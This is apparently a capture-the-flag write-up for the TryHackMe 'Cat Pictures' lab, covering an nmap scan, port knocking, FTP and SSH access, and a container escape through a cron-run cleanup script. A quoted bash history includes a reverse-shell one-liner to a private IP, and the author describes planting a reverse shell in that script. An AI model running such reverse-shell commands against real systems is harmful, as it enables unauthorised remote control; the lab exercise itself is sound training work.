Cat Pictures
https://tryhackme.com/room/catpictures
Enumeration
Port Scan
monoloco@kali:~/Dokumente/THM/catpic$ nmap -sC -sV -oA nmap/output catpic.thm
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-04 21:20 GMT
Nmap scan report for catpic.thm (10.10.162.162)
Host is up (0.060s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:43:64:80:d3:5a:74:62:81:b7:80:6b:1a:23:d8:4a (RSA)
| 256 53:c6:82:ef:d2:77:33:ef:c1:3d:9c:15:13:54:0e:b2 (ECDSA)
|_ 256 ba:97:c3:23:d4:f2:cc:08:2c:e1:2b:30:06:18:95:41 (ED25519)
8080/tcp open http Apache httpd 2.4.46 ((Unix) OpenSSL/1.1.1d PHP/7.3.27)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.46 (Unix) OpenSSL/1.1.1d PHP/7.3.27
|_http-title: Cat Pictures - Index page
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.27 seconds
Let’s checkout port 8080:
On the picture we can see, that phpBB is running.

After having a quick look around I noticed the following blog bost:

It seems like a port knocking mechanism is in place. Meaning, after knocking at those 4 ports, another port should be opened.
Let’s give it a try:

It looks like my assumption was correct. As shown on the image above, port 21 is know open and even anonymous login is allowed.

We found a password ;)
Let’s see, if we can use it..


Seems like, we do have shell access to the server.
After having a quick look around, I found the executeable runme

Unfortunately, I cannot run it.

A proper shell is needed.

I then transfered the binary to my localmachine (using nc) and ran the string command on it
strings runme

The picture above shows a snipped of the output. It seems like we just found the password.
Let’s give it a try:

Voila, it worked.
After executing the runme binary, the private key of the user shows up inside the home directory.

I then copied the private key to my local machine and used it to ssh into the target.

Yess, we are root.

Flag 2
Having a look at /.bash_history
ip a
ifconfig
apt install ifconfig
ip
exit
nano /opt/clean/clean.sh
ping 192.168.4.20
apt install ping
apt update
apt install ping
apt install iptuils-ping
apt install iputils-ping
exit
ls
cat /opt/clean/clean.sh
nano /opt/clean/clean.sh
clear
cat /etc/crontab
ls -alt /
cat /post-init.sh
cat /opt/clean/clean.sh
bash -i >&/dev/tcp/192.168.4.20/4444 <&1
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
cat /var/log/dpkg.log
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
exit
exit
exit
shows, that the administrator created a cronjob for a script that executes outside the docker container.
/opt/clean/clean.sh
I next modified the script, so that the docker host spawns a shell into my attacking machine.
Drop Reverse Shell

Receiving the Reverse Shell (after waiting for maximum 1 minute